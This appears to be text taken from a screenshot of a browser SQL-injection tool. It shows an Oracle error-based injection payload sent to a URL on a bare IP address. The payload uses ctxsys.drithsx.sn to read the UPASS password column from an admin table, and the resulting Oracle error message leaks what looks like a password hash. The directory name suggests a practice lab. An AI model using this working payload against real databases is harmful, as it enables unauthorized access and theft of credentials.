 Load ...
http://59.63.200.79:8808/?id=1 and 1=ctxsys.drithsx.sn(1,(select UPASS from admin where rownum=1))--+
Split U...
Execute
Enable Post data
Enable Referrer
执行的sql：select * from news where ID=1 and 1=ctxsys.drithsx.sn(1,(select UPASS from admin where
rownum=1))--
Warning: oci_execute(): ORA-20000: Oracle Text error: DRG-11701: thesaurus
f583aea84b6ded258f529205eb6d56a7 does not exist ORA-06512: at "CTXSYS.DRUE", line 160 ORA-06512: at
"CTXSYS.DRITHSX", line 540 ORA-06512: at line 1 in /usr/src/myapp/B-OracleInject1-FZ/www/index.php
on line 13